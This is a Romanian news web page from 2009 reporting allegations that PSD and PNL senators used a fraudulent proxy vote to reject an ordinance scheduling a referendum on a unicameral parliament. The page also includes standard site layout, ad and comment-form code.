    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-384477" class="post-384477 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/lucianlu0245/">Lucian Lumezeanu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2009-10-14T03:00:00+00:00" >03:00, 14 octombrie 2009</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=PSD+%C8%99i+PNL+fur%C4%83+voturi+pentru+a+bloca+referendumul+privind+Parlamentul+unicameral&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=PSD+%C8%99i+PNL+fur%C4%83+voturi+pentru+a+bloca+referendumul+privind+Parlamentul+unicameral%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717-300x350.jpg" alt="" title="01-atac.jpg"/></div>            </div>


            <p>Pesediștii și peneliștii fac orice ca să-l &icirc;mpiedice pe Băsescu să inițieze referendumul pentru un Parlament unicameral! Ieri, noua majoritate PSD-PNL a picat &icirc;n Senat ordonanța prin care se prevedea ca referendumul pentru Parlamentul unicameral să se organizeze &icirc;n aceeași zi cu primul tur al alegerilor prezidențiale. Nimic anormal. Doar că a făcut-o folosindu-se de tertipuri precum &bdquo;votul imaginar&ldquo;. Altfel nu se poate explica de ce liberalul Varujan Vosganian apare ca și cum ar fi votat, c&aring;nd de fapt el era &icirc;ntr-o emisiune &icirc;n direct la Realitatea TV.<br />Senatorul PD-L Valentin Calcan a explicat pentru ziarul &bdquo;Curentul&ldquo; cum s-a derulat &icirc;ntreaga &bdquo;operațiune anti-referendum&ldquo;.<br />Mai &icirc;nt&aring;i, președintele Senatului Mircea Geoană a convocat o ședință de plen cel puțin misterioasă, care nu era &icirc;n program și care trebuia să se desfășoare tocmai azi.<br />Apoi, c&aring;nd s-a supus la vot, ordonanța a picat la numai două voturi diferență. Dintre voturile &icirc;mpotrivă, 22 erau ale liberalilor. Surpriza celor de la PD-L a venit atunci c&aring;nd i-au numărat pe liberali. Erau numai 19!<br />Unul din cei 22 care &bdquo;votaseră&ldquo;, adică Varujan Vosganian, nu avea cum s-o facă. Asta dat fiind că era &icirc;n direct la Realitatea TV. Singurul mijloc prin care ar fi putut apărea ca votant ar fi fost ca un coleg să fi votat cu cartela lui de vot. Sau dacă Vosganian e al naibii de bun la a mișca lucrurile de la distanță!<br />&bdquo;Cum să furi &icirc;n halul ăsta?&ldquo; a &icirc;ntrebat retoric Calcan.</p>
<p><strong>&bdquo;Ce dacă s-a furat?&ldquo;</strong></p>
<p>Tot senatorul Calcan a povestit că &icirc;n momentul &icirc;n care pedeliștii au protestat vehement față de această fraudă, senatorul liberal Dan Radu Rușanu ar fi declarat &bdquo;Ce dacă s-a furat? Asta e, a trecut!&ldquo;<br />Chiar dacă pedeliștii au părăsit sala și au anunțat că vor contesta decizia, deocamdată ordonanța de urgență pentru organizarea referendumului odată cu alegerile prezidențiale a fost respinsă &icirc;n Senat. Totuși, aceasta mai are o șansă de a fi adoptată, &icirc;n condițiile &icirc;n care Camera Deputaților e cameră decizională, nu Senatul. Acolo, &icirc;nsă, funcționează tot o alianță PSD+PNL, așa că surprizele pot apărea.</p>
<p><strong>Miza &#8211; tot prezidențialele</strong></p>
<p>Parlamentul &icirc;ncearcă să am&aring;ne la nesf&aring;rșit referendumul pentru parlament unicameral, &icirc;n condițiile &icirc;n care aceasta i-ar oferi un avantaj electoral lui Traian Băsescu la alegerile prezidențiale din 6 decembrie. Spre deosebire de contracandidații săi, Băsescu a anunțat că programul său politic vizează reforma statului, iar trecerea la Parlamentul unicameral este parte a acestui program.<br />Ordonanța de urgență prevede că punctul de vedere al Parlamentului asupra referendumului inițiat de președintele Rom&aring;niei urmează să fie exprimat, printr-o hotăr&aring;re adoptată &icirc;n ședința comună a celor două Camere, cu votul majorității deputaților și senatorilor prezenți, &icirc;n termen de cel mult 20 de zile calendaristice de la solicitarea șefului statului.<br />Potrivit ordonanței, dacă Parlamentul nu &icirc;și transmite punctul de vedere &icirc;n termenul stabilit, președintele va putea emite decretul privind organizarea referendumului după expirarea acestui termen, procedura constituțională de consultare a Parlamentului consider&aring;ndu-se &icirc;ndeplinită.<br />O altă prevedere conținută de actul normativ stabilește că ambele scrutine se realizează &icirc;n cadrul acelorași secții de votare, operațiunile electorale fiind &icirc;ndeplinite de către aceleași birouri electorale.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=PSD+%C8%99i+PNL+fur%C4%83+voturi+pentru+a+bloca+referendumul+privind+Parlamentul+unicameral&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=PSD+%C8%99i+PNL+fur%C4%83+voturi+pentru+a+bloca+referendumul+privind+Parlamentul+unicameral%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpsd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/marele-soc-tismaneanu-regurgitat-de-iliescu/">Marele șoc: Tismăneanu regurgitat de Iliescu</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/numar-ziar/487-2009-10-15/">487-2009-10-15</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/lucianlu0245/">Lucian Lumezeanu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lucian Lumezeanu"></span><meta itemprop="datePublished" content="2009-10-14T03:00:00+00:00"><meta itemprop="dateModified" content="2017-09-18T04:46:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="PSD și PNL fură voturi pentru a bloca referendumul privind Parlamentul unicameral"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/01-atac-717.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696df3e7335da = new tdBlock();
block_td_uid_6_696df3e7335da.id = "td_uid_6_696df3e7335da";
block_td_uid_6_696df3e7335da.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_696df3e7335da_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696df3e7335da_rand","tdc_css_class_style":"td_uid_6_696df3e7335da_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":384477,"live_filter_cur_post_author":"347","block_template_id":""}';
block_td_uid_6_696df3e7335da.td_column_number = "3";
block_td_uid_6_696df3e7335da.block_type = "td_block_related_posts";
block_td_uid_6_696df3e7335da.post_count = "3";
block_td_uid_6_696df3e7335da.found_posts = "53178";
block_td_uid_6_696df3e7335da.header_color = "";
block_td_uid_6_696df3e7335da.ajax_pagination_infinite_stop = "";
block_td_uid_6_696df3e7335da.max_num_pages = "17726";
tdBlocksArray.push(block_td_uid_6_696df3e7335da);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696df3e7335da_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696df3e7335da" ><h4 class="td-related-title"><a id="td_uid_7_696df3e770cb8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696df3e7335da" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_696df3e770cbd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696df3e7335da" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_696df3e7335da class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="200" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-200x178.jpg" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696df3e7335da" data-td_block_id="td_uid_6_696df3e7335da"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696df3e7335da" data-td_block_id="td_uid_6_696df3e7335da"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/psd-si-pnl-fura-voturi-pentru-a-bloca-referendumul-privind-parlamentul-unicameral/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='384477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6929ea5d0e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696df3e775fad_rand td_block_template_1"  data-td-block-uid="td_uid_9_696df3e775fad" ><script>var block_td_uid_9_696df3e775fad = new tdBlock();
block_td_uid_9_696df3e775fad.id = "td_uid_9_696df3e775fad";
block_td_uid_9_696df3e775fad.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696df3e775fad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696df3e775fad_rand","tdc_css_class_style":"td_uid_9_696df3e775fad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696df3e775fad.td_column_number = "1";
block_td_uid_9_696df3e775fad.block_type = "td_block_11";
block_td_uid_9_696df3e775fad.post_count = "3";
block_td_uid_9_696df3e775fad.found_posts = "225813";
block_td_uid_9_696df3e775fad.header_color = "#";
block_td_uid_9_696df3e775fad.ajax_pagination_infinite_stop = "";
block_td_uid_9_696df3e775fad.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696df3e775fad);
